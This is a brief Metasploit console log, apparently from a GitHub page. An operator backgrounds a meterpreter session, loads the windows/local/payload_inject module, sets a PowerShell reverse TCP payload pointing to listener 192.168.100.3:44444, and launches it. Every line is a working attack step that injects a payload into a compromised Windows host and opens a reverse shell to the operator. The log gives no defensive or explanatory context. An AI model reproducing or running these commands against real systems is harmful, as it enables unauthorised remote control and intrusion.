 meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/payload_inject
msf exploit(payload_inject) > set SESSION 1
SESSION => 1
msf exploit(payload_inject) > set payload windows/powershell_reverse_tcp
payload => windows/powershell_reverse_tcp
msf exploit(payload_inject) > set LHOST 192.168.100.3
LHOST => 192.168.100.3
msf exploit(payload_inject) > set LPORT 44444
LPORT => 44444
msf exploit(payload_inject) > exploit